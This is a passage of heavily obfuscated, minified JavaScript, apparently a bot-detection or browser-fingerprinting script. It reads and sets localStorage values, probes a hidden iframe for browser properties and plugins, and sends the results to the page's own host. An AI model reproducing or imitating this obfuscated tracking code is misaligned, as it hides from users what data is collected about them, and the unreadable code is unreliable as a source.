gm.apply(this,[Sf,arguments]);},tg(typeof AM()[FA(nZ)],Aq('',[][[]]))?AM()[FA(nZ)].apply(null,[LKl,Dj(OE),XA,mNl]):AM()[FA(FZ)].call(null,hYl,sZ,F6,HG));var S0l;return h8.pop(),S0l=[Tgl,CEl,vhl,SLl,dzl,rDl],S0l;};var d0l=function(ZZl){h8.push(kYl);var Ltl=ZD[EG()[IS(qt)](Cm,nZ)][Nq()[fq(YC)](wIl,GZ,qb)];if(P0(ZD[EG()[IS(qt)].call(null,Cm,nZ)][Nq()[fq(YC)].call(null,wIl,qG,qb)],null)){var KGl;return h8.pop(),KGl=T0,KGl;}var DLl=Ltl[zE()[q0(RW)].apply(null,[F6,LS,p9])](EG()[IS(Mt)](vM,TL));var shl=P0(DLl,null)?N9(OE):Os(DLl);if(tg(shl,B0[OE])&&V9(Vzl,d0)&&tg(ZZl,N9(C8))){var PEl;return h8.pop(),PEl=OE,PEl;}else{var M6l;return h8.pop(),M6l=T0,M6l;}h8.pop();};var GDl=function(GLl){var I0l=Dj([]);var U0l=VOl;h8.push(r1);var E6l=W2l;var qwl=vf[R8(typeof AM()[FA(d5)],Aq([],[][[]]))?AM()[FA(F6)].call(null,LB,Zq,RW,Ir):AM()[FA(nZ)](Y3,Dj(Dj([])),T0,Gfl)]();var Rzl=OE;var AAl=gm(BU,[]);var WZl=Dj({});var Btl=dr(Hcl);if(GLl||Btl){var pDl;return pDl=dG(QN,[Nq()[fq(St)](Pfl,jS,Kz),jJl(),AM()[FA(NE)](sL,Ft,cS,Z8),Btl||AAl,S3()[jm(lv)](F6,Sz,qb,Dj({})),I0l,Nq()[fq(Zq)].apply(null,[Fz,p5,h9]),WZl]),h8.pop(),pDl;}if(gm(pp,[])){var jGl=ZD[S3()[jm(d0)].apply(null,[mF,Kp,SF,Dj(OE)])][zE()[q0(Nx)].apply(null,[bM,Kz,UX])][tg(typeof zE()[q0(tZ)],Aq('',[][[]]))?zE()[q0(tZ)](AV,z5,kYl):zE()[q0(Br)].call(null,Vv,AV,zA)](Aq(FLl,Zzl));var Gzl=ZD[S3()[jm(d0)].call(null,mF,Kp,LS,Vv)][zE()[q0(Nx)](bM,OE,UX)][R8(typeof zE()[q0(kZ)],Aq('',[][[]]))?zE()[q0(Br)](Vv,nZ,zA):zE()[q0(tZ)].call(null,k3,Dj(T0),mj)](Aq(FLl,m0l));var IAl=ZD[tg(typeof S3()[jm(sE)],Aq('',[][[]]))?S3()[jm(YG)].call(null,wt,pB,IM,Dj([])):S3()[jm(d0)](mF,Kp,Nx,Dj(OE))][zE()[q0(Nx)](bM,dz,UX)][zE()[q0(Br)].call(null,Vv,Xz,zA)](Aq(FLl,CLl));if(Dj(jGl)&&Dj(Gzl)&&Dj(IAl)){WZl=Dj(QQ);var jDl;return jDl=dG(QN,[Nq()[fq(St)](Pfl,Ct,Kz),[U0l,E6l],AM()[FA(NE)](sL,XS,ZW,Z8),AAl,S3()[jm(lv)](F6,Sz,dz,RW),I0l,Nq()[fq(Zq)](Fz,dB,h9),WZl]),h8.pop(),jDl;}else{if(jGl&&R8(jGl[fg()[s6(RX)](Wj,Wx,sb)](R8(typeof S3()[jm(St)],Aq('',[][[]]))?S3()[jm(sZ)](Mg,rZ,Sq,lv):S3()[jm(YG)](Ov,O3,Br,mt)),N9(OE))&&Dj(ZD[fg()[s6(kZ)](xx,Bq,Ct)](ZD[AM()[FA(TA)].call(null,OPl,TA,Nx,zz)](jGl[fg()[s6(Xt)](QQl,AJl,Mt)](R8(typeof S3()[jm(lv)],Aq([],[][[]]))?S3()[jm(sZ)](Mg,rZ,Qz,GZ):S3()[jm(YG)].call(null,Qj,T7,Dj(Dj([])),Nx))[T0],TA)))&&Dj(ZD[fg()[s6(kZ)](xx,Bq,HG)](ZD[AM()[FA(TA)].apply(null,[OPl,LS,z5,zz])](jGl[fg()[s6(Xt)].call(null,QQl,AJl,Dj([]))](S3()[jm(sZ)].apply(null,[Mg,rZ,mF,Kg]))[B0[OE]],TA)))){qwl=ZD[AM()[FA(TA)](OPl,vV,Wn,zz)](jGl[fg()[s6(Xt)](QQl,AJl,xm)](S3()[jm(sZ)].apply(null,[Mg,rZ,Xt,kZ]))[T0],TA);Rzl=ZD[AM()[FA(TA)].apply(null,[OPl,kZ,ZW,zz])](jGl[fg()[s6(Xt)](QQl,AJl,Dj(T0))](tg(typeof S3()[jm(qt)],'undefined')?S3()[jm(YG)].apply(null,[Hj,xcl,d0,sg]):S3()[jm(sZ)](Mg,rZ,mF,Zq))[OE],TA);}else{I0l=Dj(Dj({}));}if(Gzl&&R8(Gzl[fg()[s6(RX)](Wj,Wx,C8)](S3()[jm(sZ)].call(null,Mg,rZ,In,Nx)),N9(OE))&&Dj(ZD[fg()[s6(kZ)](xx,Bq,zz)](ZD[AM()[FA(TA)](OPl,TA,Dj(Dj({})),zz)](Gzl[fg()[s6(Xt)](QQl,AJl,Kz)](S3()[jm(sZ)](Mg,rZ,Ct,wW))[T0],TA)))&&Dj(ZD[fg()[s6(kZ)].apply(null,[xx,Bq,TL])](ZD[tg(typeof AM()[FA(F6)],Aq('',[][[]]))?AM()[FA(nZ)](DR,mF,lv,Ux):AM()[FA(TA)].call(null,OPl,YG,TR,zz)](Gzl[fg()[s6(Xt)].call(null,QQl,AJl,Mg)](S3()[jm(sZ)](Mg,rZ,d0,OE))[OE],TA)))){U0l=ZD[R8(typeof AM()[FA(FZ)],Aq([],[][[]]))?AM()[FA(TA)].apply(null,[OPl,Ct,Dj([]),zz]):AM()[FA(nZ)](LB,Xt,C8,sj)](Gzl[fg()[s6(Xt)](QQl,AJl,Qx)](S3()[jm(sZ)].apply(null,[Mg,rZ,Dj(T0),lv]))[T0],TA);}else{I0l=Dj(Dj(fp));}if(IAl&&tg(typeof IAl,zE()[q0(DV)](vV,In,zS))){AAl=IAl;}else{I0l=Dj(Dj([]));AAl=IAl||AAl;}}}else{qwl=vLl;Rzl=gEl;U0l=hzl;E6l=OZl;AAl=CDl;}if(Dj(I0l)){if(V9(TJl(),t9(qwl,rx))){WZl=Dj(Dj({}));var Gwl;return Gwl=dG(QN,[tg(typeof Nq()[fq(YC)],'undefined')?Nq()[fq(OE)](Wj,tZ,Apl):Nq()[fq(St)](Pfl,Nx,Kz),[VOl,W2l],AM()[FA(NE)].apply(null,[sL,Dj(Dj(OE)),Nx,Z8]),gm(BU,[]),S3()[jm(lv)](F6,Sz,XS,Dj(OE)),I0l,Nq()[fq(Zq)].apply(null,[Fz,p0,h9]),WZl]),h8.pop(),Gwl;}else{if(V9(TJl(),AW(t9(qwl,rx),AIl(t9(t9(B0[nE],Rzl),rx),B0[JX])))){WZl=Dj(Dj([]));}var cql;return cql=dG(QN,[Nq()[fq(St)](Pfl,Dj([]),Kz),[U0l,E6l],AM()[FA(NE)](sL,St,Dj(Dj({})),Z8),AAl,tg(typeof S3()[jm(nd)],Aq('',[][[]]))?S3()[jm(YG)].call(null,f7,IOl,Dj(Dj([])),NE):S3()[jm(lv)](F6,Sz,Mt,lv),I0l,Nq()[fq(Zq)].call(null,Fz,Dj([]),h9),WZl]),h8.pop(),cql;}}var tEl;return tEl=dG(QN,[Nq()[fq(St)](Pfl,Nx,Kz),[U0l,E6l],AM()[FA(NE)].call(null,sL,nt,Ph,Z8),AAl,S3()[jm(lv)].call(null,F6,Sz,Z8,Dj(Dj(OE))),I0l,Nq()[fq(Zq)](Fz,j6,h9),WZl]),h8.pop(),tEl;};var sZl=function(){h8.push(UR);var OAl=V9(arguments[tg(typeof zE()[q0(F6)],Aq('',[][[]]))?zE()[q0(tZ)].call(null,bS,Nx,Jb):zE()[q0(T0)].apply(null,[m0,tZ,Y1])],T0)&&R8(arguments[B0[Kg]],undefined)?arguments[T0]:Dj(Dj(QQ));wtl=AM()[FA(FZ)](Gb,JX,MW,HG);PMl=N9(OE);var Ohl=gm(pp,[]);if(Dj(OAl)){if(Ohl){ZD[S3()[jm(d0)](mF,m6,p0,qb)][zE()[q0(Nx)](bM,RW,mUl)][Nq()[fq(Qx)](m6,YG,I5)](j0l);ZD[S3()[jm(d0)](mF,m6,Dj(Dj(OE)),JE)][zE()[q0(Nx)].apply(null,[bM,Ft,mUl])][Nq()[fq(Qx)](m6,St,I5)](jZl);}var xEl;return h8.pop(),xEl=Dj({}),xEl;}var bGl=UEl();if(bGl){if(sJl(bGl,vL()[XG(nZ)].apply(null,[NE,sg,C8,Wn,rll]))){wtl=bGl;PMl=N9(OE);if(Ohl){var nVl=ZD[R8(typeof S3()[jm(lt)],'undefined')?S3()[jm(d0)].apply(null,[mF,m6,XA,kZ]):S3()[jm(YG)].call(null,zC,CC,F6,Sh)][zE()[q0(Nx)].call(null,bM,Mg,mUl)][zE()[q0(Br)].apply(null,[Vv,Dj(T0),U3])](j0l);var Bql=ZD[tg(typeof S3()[jm(YG)],Aq('',[][[]]))?S3()[jm(YG)].call(null,A0,NL,Dj(Dj([])),h9):S3()[jm(d0)].call(null,mF,m6,NE,NG)][zE()[q0(Nx)](bM,RW,mUl)][R8(typeof zE()[q0(sg)],Aq('',[][[]]))?zE()[q0(Br)](Vv,VF,U3):zE()[q0(tZ)](CYl,Fg,DUl)](jZl);if(R8(wtl,nVl)||Dj(sJl(nVl,Bql))){ZD[R8(typeof S3()[jm(d0)],'undefined')?S3()[jm(d0)](mF,m6,Ph,JX):S3()[jm(YG)].call(null,RIl,mj,sZ,kZ)][zE()[q0(Nx)](bM,Ph,mUl)][EG()[IS(Mg)].call(null,Lz,wW)](j0l,wtl);ZD[S3()[jm(d0)].apply(null,[mF,m6,MW,In])][zE()[q0(Nx)](bM,NG,mUl)][EG()[IS(Mg)](Lz,wW)](jZl,PMl);}}}else if(Ohl){var Twl=ZD[S3()[jm(d0)].apply(null,[mF,m6,Nx,NG])][zE()[q0(Nx)].call(null,bM,Dj(Dj([])),mUl)][zE()[q0(Br)].apply(null,[Vv,TR,U3])](jZl);if(Twl&&tg(Twl,vL()[XG(nZ)](NE,h9,C8,sE,rll))){ZD[S3()[jm(d0)](mF,m6,VF,St)][zE()[q0(Nx)].call(null,bM,nt,mUl)][Nq()[fq(Qx)].call(null,m6,zz,I5)](j0l);ZD[S3()[jm(d0)](mF,m6,Dj(T0),Dj(OE))][zE()[q0(Nx)](bM,vV,mUl)][tg(typeof Nq()[fq(mF)],Aq('',[][[]]))?Nq()[fq(OE)](Br,Dj([]),Ad):Nq()[fq(Qx)](m6,dz,I5)](jZl);wtl=tg(typeof AM()[FA(XA)],Aq('',[][[]]))?AM()[FA(nZ)].call(null,A7,Dj([]),Dj(Dj([])),A2l):AM()[FA(FZ)].apply(null,[Gb,k1,Dj(T0),HG]);PMl=N9(OE);}}}if(Ohl){wtl=ZD[S3()[jm(d0)](mF,m6,Wn,TL)][tg(typeof zE()[q0(ZW)],Aq('',[][[]]))?zE()[q0(tZ)](UC,In,SNl):zE()[q0(Nx)](bM,k1,mUl)][zE()[q0(Br)](Vv,Dj([]),U3)](j0l);PMl=ZD[tg(typeof S3()[jm(MW)],'undefined')?S3()[jm(YG)](GT,Qll,d0,qb):S3()[jm(d0)](mF,m6,Dj([]),LG)][zE()[q0(Nx)](bM,nE,mUl)][zE()[q0(Br)].call(null,Vv,GZ,U3)](jZl);if(Dj(sJl(wtl,PMl))){ZD[S3()[jm(d0)].apply(null,[mF,m6,Vv,nt])][zE()[q0(Nx)](bM,JE,mUl)][Nq()[fq(Qx)].apply(null,[m6,TL,I5])](j0l);ZD[R8(typeof S3()[jm(lv)],'undefined')?S3()[jm(d0)](mF,m6,h9,tZ):S3()[jm(YG)].apply(null,[f4l,dX,sZ,Dj(T0)])][zE()[q0(Nx)](bM,hG,mUl)][R8(typeof Nq()[fq(vV)],Aq('',[][[]]))?Nq()[fq(Qx)].apply(null,[m6,sg,I5]):Nq()[fq(OE)].apply(null,[lHl,lm,mF])](jZl);wtl=AM()[FA(FZ)].call(null,Gb,qb,lt,HG);PMl=N9(OE);}}var rAl;return h8.pop(),rAl=sJl(wtl,PMl),rAl;};var gDl=function(bSl){h8.push(Wv);if(bSl[tg(typeof S3()[jm(F6)],'undefined')?S3()[jm(YG)].call(null,xA,lC,wW,wW):S3()[jm(dz)](p0,At,jS,Z8)](R0l)){var Ztl=bSl[R0l];if(Dj(Ztl)){h8.pop();return;}var z8l=Ztl[tg(typeof fg()[s6(RX)],Aq([],[][[]]))?fg()[s6(sE)].call(null,VUl,kpl,Ph):fg()[s6(Xt)].call(null,QQl,WX,Sq)](S3()[jm(sZ)](Mg,xG,Dj(T0),Dj({})));if(wB(z8l[R8(typeof zE()[q0(AV)],Aq('',[][[]]))?zE()[q0(T0)](m0,Ct,Yt):zE()[q0(tZ)](vv,Dj({}),p3)],C8)){wtl=z8l[T0];PMl=z8l[OE];if(gm(pp,[])){try{var X0l=h8.length;var NLl=Dj([]);ZD[S3()[jm(d0)](mF,kl,LG,k1)][zE()[q0(Nx)](bM,Xt,TOl)][EG()[IS(Mg)].call(null,KL,wW)](j0l,wtl);ZD[S3()[jm(d0)](mF,kl,Dj(Dj(T0)),Dj(Dj({})))][zE()[q0(Nx)].call(null,bM,Vv,TOl)][EG()[IS(Mg)].call(null,KL,wW)](jZl,PMl);}catch(g8l){h8.splice(AW(X0l,OE),Infinity,Wv);}}}}h8.pop();};var Ihl=function(VEl,DDl){h8.push(d1);var VSl=QZl;var LDl=zAl(DDl);var QEl=AM()[FA(FZ)].apply(null,[fM,Dj(OE),JX,HG])[fg()[s6(NE)](mF,XM,wW)](ZD[EG()[IS(qt)](WB,nZ)][R8(typeof fg()[s6(bM)],Aq([],[][[]]))?fg()[s6(bM)](ps,X6,HG):fg()[s6(sE)].apply(null,[cx,tUl,m0])][zE()[q0(TR)](xd,Dj(Dj({})),xW)],R8(typeof fg()[s6(GZ)],'undefined')?fg()[s6(IM)](dz,Fd,dB):fg()[s6(sE)](n3,hm,nZ))[fg()[s6(NE)](mF,XM,Dj(Dj([])))](ZD[EG()[IS(qt)](WB,nZ)][tg(typeof fg()[s6(mt)],'undefined')?fg()[s6(sE)].apply(null,[kB,xX,ZW]):fg()[s6(bM)].call(null,ps,X6,XS)][fg()[s6(h9)](Qz,F0,Kg)],kd()[Kx(TL)](Mt,xF,Dj([]),qG,MW,lB))[fg()[s6(NE)](mF,XM,sg)](VEl,Nq()[fq(SF)](ZS,d5,YC))[R8(typeof fg()[s6(XS)],Aq([],[][[]]))?fg()[s6(NE)](mF,XM,Wn):fg()[s6(sE)].call(null,O9,OC,Dj(Dj(OE)))](VSl);if(LDl){QEl+=EG()[IS(xx)].apply(null,[Hs,Mt])[fg()[s6(NE)].call(null,mF,XM,xx)](LDl);}var rVl=mYl();rVl[EG()[IS(XS)](mM,In)](R8(typeof EG()[IS(xx)],Aq('',[][[]]))?EG()[IS(Xz)](F3,tZ):EG()[IS(HG)](cT,vx),QEl,Dj(Dj([])));rVl[vL()[XG(Kg)](dIl,SF,dz,Dj({}),n2l)]=function(){h8.push(p6);V9(rVl[kd()[Kx(MW)](TA,wC,DV,NG,lt,Hn)],lt)&&OSl&&OSl(rVl);h8.pop();};rVl[AM()[FA(IM)](Mz,Dj(T0),Dj(Dj(T0)),DM)]();h8.pop();};var zEl=function(YZl){h8.push(J9);var Wtl=V9(arguments[R8(typeof zE()[q0(jj)],Aq([],[][[]]))?zE()[q0(T0)](m0,Br,pz):zE()[q0(tZ)].call(null,MUl,Xz,f1)],OE)&&R8(arguments[B0[OE]],undefined)?arguments[OE]:Dj([]);var Cwl=V9(arguments[zE()[q0(T0)](m0,Xt,pz)],C8)&&R8(arguments[C8],undefined)?arguments[B0[dz]]:Dj(fp);var dgl=new (ZD[R8(typeof AM()[FA(lt)],Aq('',[][[]]))?AM()[FA(h9)](zj,lm,dz,fx):AM()[FA(nZ)](lfl,bM,JX,Is)])();if(Wtl){dgl[kd()[Kx(nE)](lt,UYl,Kg,DV,kZ,sIl)](S3()[jm(YC)].call(null,EE,p8,NE,zz));}if(Cwl){dgl[kd()[Kx(nE)].call(null,lt,UYl,F6,Ph,AV,sIl)](zE()[q0(Mg)](DM,SF,bq));}if(V9(dgl[Nq()[fq(vV)].call(null,EV,Dj(OE),Zq)],T0)){try{var xhl=h8.length;var P6l=Dj({});Ihl(ZD[R8(typeof S3()[jm(Mg)],'undefined')?S3()[jm(cS)].apply(null,[ZZ,rt,Ct,Dj({})]):S3()[jm(YG)](Ds,Wd,p5,nE)][Nq()[fq(p0)].apply(null,[XIl,C8,xd])](dgl)[kd()[Kx(tZ)](sE,T0,Dj(OE),St,JE,R5)](zE()[q0(bM)](SF,mt,ZM)),YZl);}catch(NMl){h8.splice(AW(xhl,OE),Infinity,J9);}}h8.pop();};var gtl=function(){return wtl;};var zAl=function(Dgl){var P8l=null;h8.push(xX);try{var Ntl=h8.length;var xVl=Dj({});if(Dgl){P8l=NZl();}if(Dj(P8l)&&gm(pp,[])){P8l=ZD[S3()[jm(d0)](mF,fA,mF,Dj(Dj({})))][R8(typeof zE()[q0(DM)],'undefined')?zE()[q0(Nx)](bM,d0,Rx):zE()[q0(tZ)].call(null,NL,Nx,w9)][zE()[q0(Br)](Vv,Mg,dL)](Aq(FLl,T0l));}}catch(L0l){h8.splice(AW(Ntl,OE),Infinity,xX);var TLl;return h8.pop(),TLl=null,TLl;}var ktl;return h8.pop(),ktl=P8l,ktl;};var vEl=function(rGl){h8.push(XX);var v6l=dG(QN,[R8(typeof S3()[jm(Mt)],Aq([],[][[]]))?S3()[jm(p0)](hG,XW,Kg,DM):S3()[jm(YG)](Jx,Ih,lt,xd),gm(vl,[rGl]),S3()[jm(jS)].call(null,kZ,wM,St,FZ),rGl[EG()[IS(DM)].call(null,bV,qB)]&&rGl[EG()[IS(DM)](bV,qB)][R8(typeof vL()[XG(cS)],'undefined')?vL()[XG(TA)].apply(null,[VX,jS,HG,d0,gA]):vL()[XG(dz)].call(null,AA,TL,qJl,zz,Bx)]?rGl[EG()[IS(DM)](bV,qB)][vL()[XG(TA)].call(null,VX,In,HG,JE,gA)][zE()[q0(T0)](m0,VF,v6)]:N9(OE),EG()[IS(F6)].call(null,tW,p5),gm(M4,[rGl]),tg(typeof m1()[qC(qt)],'undefined')?m1()[qC(C8)].call(null,hYl,BHl,GZ,NG):m1()[qC(Kg)](Uw,hG,Ph,FZ),tg(LZl(rGl[EG()[IS(lm)](jq,Uv)]),m1()[qC(lt)](CZ,xx,qt,YG))?OE:T0,tg(typeof Nq()[fq(Br)],'undefined')?Nq()[fq(OE)](dj,DM,pr):Nq()[fq(jS)].call(null,Pt,Mt,vV),gm(Pw,[rGl]),EG()[IS(Ct)].call(null,rg,PX),gm(Dc,[rGl])]);var hLl;return h8.pop(),hLl=v6l,hLl;};var ZAl=function(XZl){h8.push(I7);if(Dj(XZl)||Dj(XZl[fg()[s6(R1)](hG,tt,Ct)])){var Qwl;return h8.pop(),Qwl=[],Qwl;}var tql=XZl[fg()[s6(R1)](hG,tt,Dj(Dj(T0)))];var nwl=gm(VJ,[tql]);var bZl=vEl(tql);var qVl=vEl(ZD[tg(typeof S3()[jm(C8)],Aq([],[][[]]))?S3()[jm(YG)](Ufl,spl,Zq,TR):S3()[jm(d0)].call(null,mF,PW,Wn,T0)]);var XLl=bZl[EG()[IS(Ct)].call(null,xg,PX)];var sGl=qVl[EG()[IS(Ct)](xg,PX)];var GEl=AM()[FA(FZ)](If,JX,RW,HG)[fg()[s6(NE)](mF,TV,Dj(Dj(OE)))](bZl[S3()[jm(p0)](hG,cV,HG,d0)],zE()[q0(bM)](SF,F6,SU))[fg()[s6(NE)].call(null,mF,TV,Dj(Dj(T0)))](bZl[S3()[jm(jS)](kZ,BM,St,sb)],zE()[q0(bM)].apply(null,[SF,nt,SU]))[fg()[s6(NE)](mF,TV,DM)](bZl[m1()[qC(Kg)](zN,hG,tZ,FZ)][kd()[Kx(Sq)].call(null,qt,GB,Dj(Dj(OE)),JX,Z8,lE)](),zE()[q0(bM)](SF,kZ,SU))[fg()[s6(NE)].apply(null,[mF,TV,Dj(Dj({}))])](bZl[EG()[IS(F6)](jM,p5)],zE()[q0(bM)].call(null,SF,Sq,SU))[fg()[s6(NE)](mF,TV,lm)](bZl[Nq()[fq(jS)](b6,Dj([]),vV)]);var ZDl=AM()[FA(FZ)](If,Fg,xd,HG)[fg()[s6(NE)](mF,TV,p5)](qVl[S3()[jm(p0)].apply(null,[hG,cV,NE,T0])],R8(typeof zE()[q0(Xz)],Aq('',[][[]]))?zE()[q0(bM)].call(null,SF,YG,SU):zE()[q0(tZ)](nd,Br,Pn))[fg()[s6(NE)](mF,TV,d5)](qVl[S3()[jm(jS)](kZ,BM,fr,Kz)],zE()[q0(bM)](SF,Dj(Dj({})),SU))[R8(typeof fg()[s6(Pb)],Aq('',[][[]]))?fg()[s6(NE)].apply(null,[mF,TV,Xt]):fg()[s6(sE)](jB,Qr,Dj(Dj(T0)))](qVl[m1()[qC(Kg)].apply(null,[zN,hG,NE,FZ])][kd()[Kx(Sq)](qt,GB,Nx,xm,ZW,lE)](),R8(typeof zE()[q0(p0)],Aq([],[][[]]))?zE()[q0(bM)](SF,j6,SU):zE()[q0(tZ)](z9,ZZ,OZ))[fg()[s6(NE)].call(null,mF,TV,nE)](qVl[EG()[IS(F6)].call(null,jM,p5)],zE()[q0(bM)](SF,VF,SU))[fg()[s6(NE)](mF,TV,MW)](qVl[tg(typeof Nq()[fq(C8)],Aq('',[][[]]))?Nq()[fq(OE)].call(null,NE,Dj([]),nUl):Nq()[fq(jS)](b6,Dj(Dj(T0)),vV)]);var JLl=XLl[R8(typeof S3()[jm(Zq)],Aq([],[][[]]))?S3()[jm(SF)].call(null,k1,r6,Mg,Dj(Dj(OE))):S3()[jm(YG)].apply(null,[AC,sZ,lt,Wn])];var nGl=sGl[R8(typeof S3()[jm(nZ)],Aq('',[][[]]))?S3()[jm(SF)].call(null,k1,r6,LS,ZW):S3()[jm(YG)](bQl,hUl,sb,Dj(Dj(OE)))];var Izl=XLl[R8(typeof S3()[jm(Ft)],Aq('',[][[]]))?S3()[jm(SF)](k1,r6,NE,NG):S3()[jm(YG)](hYl,Lk,dB,nZ)];var Lwl=sGl[tg(typeof S3()[jm(RX)],Aq('',[][[]]))?S3()[jm(YG)](TR,Ufl,In,Dj(Dj(OE))):S3()[jm(SF)].apply(null,[k1,r6,TA,ps])];var Awl=AM()[FA(FZ)](If,k1,Dj(Dj({})),HG)[fg()[s6(NE)](mF,TV,Mg)](Izl,zE()[q0(Xz)].apply(null,[E0,Dj(Dj(OE)),Vh]))[fg()[s6(NE)](mF,TV,XA)](nGl);var gAl=AM()[FA(FZ)](If,tZ,qG,HG)[fg()[s6(NE)](mF,TV,nE)](JLl,vL()[XG(Xt)](Wn,YG,tZ,XA,KH))[fg()[s6(NE)](mF,TV,F6)](Lwl);var Phl;return Phl=[dG(QN,[m1()[qC(Xt)].call(null,hE,Z8,TL,lt),GEl]),dG(QN,[fg()[s6(Kz)](I5,GV,Jq),ZDl]),dG(QN,[S3()[jm(Br)].apply(null,[wW,Dq,nE,qb]),Awl]),dG(QN,[kd()[Kx(ZZ)](lt,XS,Mg,Dj(T0),sE,kS),gAl]),dG(QN,[R8(typeof FS()[CG(wW)],Aq(AM()[FA(FZ)](If,NG,Br,HG),[][[]]))?FS()[CG(Xt)](kS,Fg,Sq,LZ,lt,YC):FS()[CG(ZW)](Cn,Br,XS,DNl,W1,YG),nwl])],h8.pop(),Phl;};var t6l=function(YMl){return lAl(YMl)||gm(Ew,[YMl])||fgl(YMl)||gm(mP,[]);};var fgl=function(BDl,lGl){h8.push(XNl);if(Dj(BDl)){h8.pop();return;}if(tg(typeof BDl,R8(typeof zE()[q0(jj)],'undefined')?zE()[q0(DV)](vV,p0,ZUl):zE()[q0(tZ)](wcl,Dj({}),xb))){var HGl;return h8.pop(),HGl=gm(mU,[BDl,lGl]),HGl;}var hSl=ZD[AM()[FA(DV)].apply(null,[vX,Dj(Dj({})),lm,Th])][Nq()[fq(lt)](M3,nt,vg)][kd()[Kx(Sq)](qt,GB,LS,Qz,hG,Zm)].call(BDl)[pM()[cg(HG)](FZ,tZ,ZX,Xt,xm)](B0[ZZ],N9(OE));if(tg(hSl,tg(typeof AM()[FA(Xz)],'undefined')?AM()[FA(nZ)].apply(null,[l2l,tZ,Fg,IA]):AM()[FA(DV)].call(null,vX,jj,Dj(Dj(T0)),Th))&&BDl[fg()[s6(T0)].call(null,z6,SPl,xd)])hSl=BDl[fg()[s6(T0)](z6,SPl,d5)][FS()[CG(T0)].apply(null,[tR,jj,Dj({}),NT,sE,Ft])];if(tg(hSl,AM()[FA(Wn)].apply(null,[YQl,NG,Jq,LG]))||tg(hSl,AM()[FA(h9)](vW,Xz,h9,fx))){var Ogl;return Ogl=ZD[S3()[jm(cS)].call(null,ZZ,DUl,qb,Dj(T0))][R8(typeof Nq()[fq(d5)],'undefined')?Nq()[fq(p0)].apply(null,[c4l,VF,xd]):Nq()[fq(OE)].apply(null,[fm,NE,tNl])](BDl),h8.pop(),Ogl;}if(tg(hSl,S3()[jm(Fg)].call(null,j6,t4l,hG,TA))||new (ZD[EG()[IS(XA)](tJl,T0)])(fg()[s6(NG)](qG,VIl,Dj(Dj(OE))))[EG()[IS(sb)].call(null,c4l,HG)](hSl)){var A0l;return h8.pop(),A0l=gm(mU,[BDl,lGl]),A0l;}h8.pop();};var lAl=function(IVl){h8.push(tQl);if(ZD[S3()[jm(cS)](ZZ,Ld,Dj(Dj(T0)),qb)][fg()[s6(xm)](j2l,Ix,Dj(Dj(OE)))](IVl)){var w8l;return h8.pop(),w8l=gm(mU,[IVl]),w8l;}h8.pop();};var pLl=function(){h8.push(Ed);try{var J0l=h8.length;var x6l=Dj({});if(mfl()||WPl()){var mAl;return h8.pop(),mAl=[],mAl;}var KEl=ZD[tg(typeof S3()[jm(Jq)],'undefined')?S3()[jm(YG)](SUl,Dg,nd,F6):S3()[jm(d0)].apply(null,[mF,lj,Dj(T0),Dj({})])][EG()[IS(qt)](Sll,nZ)][AM()[FA(dB)](fB,Xt,RX,OE)](Nq()[fq(RW)].call(null,Fr,C8,g1));KEl[zE()[q0(sb)](Xt,jS,GS)][zE()[q0(F6)](L3,nE,MR)]=AM()[FA(R1)].apply(null,[JHl,Vv,IM,gC]);ZD[S3()[jm(d0)](mF,lj,Dj(OE),TR)][EG()[IS(qt)].apply(null,[Sll,nZ])][zE()[q0(lm)](Z8,T0,Q9)][S3()[jm(Mg)].apply(null,[Ph,c4l,Sh,Xz])](KEl);var NEl=KEl[fg()[s6(R1)].call(null,hG,c6,JX)];var pwl=gm(jK,[KEl]);var pMl=pql(NEl);var bzl=gm(LI,[NEl]);KEl[zE()[q0(Ct)](In,R1,wL)]=zE()[q0(Ft)](RX,lm,CC);var hql=ZAl(KEl);KEl[EG()[IS(Qx)].call(null,wE,R1)]();var fEl=[][fg()[s6(NE)].apply(null,[mF,rZ,St])](t6l(pwl),[dG(QN,[R8(typeof AM()[FA(bM)],Aq('',[][[]]))?AM()[FA(Kz)](E1,Nx,Wn,dR):AM()[FA(nZ)](PPl,Dj([]),nZ,q9),pMl]),dG(QN,[EG()[IS(Ft)](bUl,dpl),bzl])],t6l(hql),[dG(QN,[EG()[IS(AV)].call(null,Yw,TA),tg(typeof AM()[FA(sZ)],Aq('',[][[]]))?AM()[FA(nZ)](Vb,FZ,Xz,Ex):AM()[FA(FZ)](Lx,HG,RX,HG)])]);var cLl;return h8.pop(),cLl=fEl,cLl;}catch(XGl){h8.splice(AW(J0l,OE),Infinity,Ed);var L4l;return h8.pop(),L4l=[],L4l;}h8.pop();};var pql=function(kLl){h8.push(QPl);if(kLl[tg(typeof EG()[IS(jS)],Aq([],[][[]]))?EG()[IS(HG)](Wq,BHl):EG()[IS(lm)](s5,Uv)]&&V9(ZD[AM()[FA(DV)](wC,C8,Dj(OE),Th)][Nq()[fq(St)](Fj,p5,Kz)](kLl[tg(typeof EG()[IS(lm)],Aq('',[][[]]))?EG()[IS(HG)].call(null,b9,F3):EG()[IS(lm)].call(null,s5,Uv)])[zE()[q0(T0)].apply(null,[m0,nt,jKl])],T0)){var T6l=[];for(var Khl in kLl[EG()[IS(lm)].apply(null,[s5,Uv])]){if(ZD[AM()[FA(DV)](wC,nd,C8,Th)][Nq()[fq(lt)](Pr,Sh,vg)][S3()[jm(dz)](p0,l2l,lv,dz)].call(kLl[EG()[IS(lm)](s5,Uv)],Khl)){T6l[fg()[s6(C8)](LG,w3,Dj(Dj({})))](Khl);}}var lSl=lr(YUl(T6l[kd()[Kx(tZ)].apply(null,[sE,T0,TA,St,d0,DNl])](zE()[q0(bM)](SF,E0,EKl))));var SZl;return h8.pop(),SZl=lSl,SZl;}else{var wLl;return wLl=fg()[s6(Mg)].call(null,TA,M1,Dj({})),h8.pop(),wLl;}h8.pop();};var Nwl=function(){h8.push(b8);var fGl=R8(typeof AM()[FA(LS)],Aq([],[][[]]))?AM()[FA(j6)].apply(null,[LF,Dj(Dj(T0)),FZ,cn]):AM()[FA(nZ)](rpl,YC,nt,vB);try{var C4l=h8.length;var b4l=Dj([]);var wVl=gm(XH,[]);var UVl=AM()[FA(hG)](qB,Qz,Dj(Dj({})),qb);if(ZD[S3()[jm(d0)].apply(null,[mF,Sj,Mg,F6])][S3()[jm(Xz)](C8,GQl,Dj(Dj({})),XS)]&&ZD[S3()[jm(d0)](mF,Sj,TR,Vv)][tg(typeof S3()[jm(Ft)],Aq('',[][[]]))?S3()[jm(YG)](GF,b8,xd,Nx):S3()[jm(Xz)].call(null,C8,GQl,Dj(Dj(OE)),j6)][m1()[qC(wW)](Pr,Th,JX,YG)]){var Q8l=ZD[tg(typeof 